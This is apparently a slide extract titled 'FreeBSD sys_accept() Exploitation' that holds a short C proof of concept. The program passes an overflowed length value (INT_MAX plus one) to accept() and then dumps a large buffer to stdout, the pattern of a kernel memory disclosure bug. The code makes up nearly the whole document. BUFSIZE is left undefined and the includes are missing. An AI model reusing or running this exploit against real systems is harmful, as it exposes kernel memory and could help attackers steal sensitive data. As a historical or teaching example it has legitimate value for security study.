 FreeBSD sys_accept()
         Exploitation
char buf[1024*1024*1024];
int main(int argc, char *argv[]) {
       int s1, s2;
       int ret;
       int fromlen;
       struct sockaddr_in *from = (void *)buf;

       if (argc != 2) exit(1);
       fromlen = INT_MAX;
       fromlen++;
       s1 = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
       assert(s1 != -1);
       from->sin_addr.s_addr = INADDR_ANY;
       from->sin_port = htons(atoi(argv[1]));
       from->sin_family = AF_INET;
       ret = bind(s1, (struct sockaddr *)from, sizeof(*from));
       assert(ret == 0);
       ret = listen(s1, 5);
       assert(ret == 0);
       s2 = accept(s1, (struct sockaddr *)from, &fromlen);
       write(1, from, BUFSIZE);
       exit(0);
}
 